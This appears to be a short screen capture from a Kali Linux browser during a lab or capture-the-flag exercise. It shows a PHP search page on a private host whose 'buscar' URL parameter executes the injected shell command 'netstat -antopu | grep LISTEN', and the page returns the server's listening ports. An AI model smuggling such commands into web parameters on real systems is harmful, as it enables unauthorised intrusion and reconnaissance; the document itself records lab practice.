 http://10.0.2.4/site/busque.p
view-source:http://10.0.2.4/site/busque.php?buscar=netstat -antopu | grep LISTEN
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - off (0.00/0/0)
2 tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - off (0.00/0/0)
3 tcp6 0 0 :::80 :::* LISTEN - off (0.00/0/0)
4 tcp6 0 0 :::21 :::* LISTEN - off (0.00/0/0)
5 tcp6 0 0 :::22 :::* LISTEN - off (0.00/0/0)
6
7